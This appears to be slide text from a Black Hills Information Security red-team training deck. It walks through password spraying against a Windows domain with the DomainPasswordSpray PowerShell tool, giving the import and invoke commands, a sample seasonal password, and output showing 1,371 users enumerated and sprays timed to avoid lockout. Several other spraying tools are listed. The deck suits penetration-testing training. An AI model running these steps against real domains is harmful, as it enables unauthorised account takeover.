 Red Team Tool: DomainPasswordSpray
Red Team Usage: Password Spray
• Super simple.
Download repo: https://github.com/dafthack/DomainPasswordSpray
Unpack, open PS and cd appropriately
Import-module DomainPasswordSpray.ps1
Invoke-DomainPasswordSpray –Password Summer2020!
Password Spray Tools
DomainPasswordSpray
Atomizer
MDSOL
MailSniper
PS C:\Users\administrator\Downloads> Import-Module .\DomainPasswordSpray.ps1
PS C:\Users\administrator\Downloads> Invoke-DomainPasswordSpray -Password Summer2020!
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] Removing disabled users from list.
[*] There are 1371 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 1371 users gathered from the current user's domain
[*] The domain password policy observation window is set to 30 minutes.
[*] Setting a 30 minute wait in between sprays.
BLACK HILLS
Information Security
• 2008 •
© Black Hills Information Security